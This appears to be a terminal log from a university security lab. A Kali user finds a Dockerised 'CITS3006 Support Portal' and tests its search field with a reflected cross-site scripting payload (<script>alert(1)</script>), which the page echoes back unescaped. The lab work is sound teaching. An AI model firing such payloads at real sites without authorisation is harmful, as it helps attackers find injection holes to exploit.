 ┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ docker ps --format '{{.Names}}\t{{.Ports}}\t{{.Status}}' | grep web02
curl -s http://192.168.9.129:8083/ | head
cits3006-web02  192.168.9.129:8083->5000/tcp    Up 29 minutes
<h1>CITS3006 Support Portal</h1>
<p>Submit a message to the support search service.</p>
<form action="/search" method="GET">
<input name="q" placeholder="Search messages">
<button type="submit">Search</button>
</form>
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s "http://192.168.9.129:8083/search?q=<script>alert(1)</script>" | grep -A1 "Search results"
<p>Search results for: <script>alert(1)</script></p>
┌──(kali㉿kali)-[~/cits3006-chain2]